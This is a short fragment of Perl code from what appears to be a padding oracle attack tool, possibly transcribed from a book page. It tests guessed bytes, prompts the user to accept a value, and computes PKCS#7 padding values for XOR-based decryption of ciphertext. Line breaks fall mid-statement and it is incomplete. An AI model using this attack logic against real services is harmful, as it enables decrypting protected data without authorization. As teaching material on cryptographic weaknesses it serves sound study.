 &myPrint("[+] Test
Byte:".&uri_escape(substr($testBytes, $byteNum, 1)),1);
# If continually getting a hit on attempt zero, then
something is probably wrong
$falsePositiveDetector++ if ($i == 255);
if ($interactive == 1) {
$continue = &promptUser("Do you want to
use this value (Yes/No/All)? [y/n/a]","",1);
}
if ($continue eq "y" || $continue eq "a") {
$interactive = 0 if ($continue eq "a");
# Next, calculate the decrypted byte by
XORing it with the padding value
my ($currentPaddingByte,
$nextPaddingByte);
# These variables could allow for flexible
padding schemes (for now PCKS)
# For PCKS#7, the padding block is equal to
chr($blockSize - $byteNum)
$currentPaddingByte = chr($blockSize -
$byteNum);
$nextPaddingByte = chr($blockSize -
$byteNum + 1);
 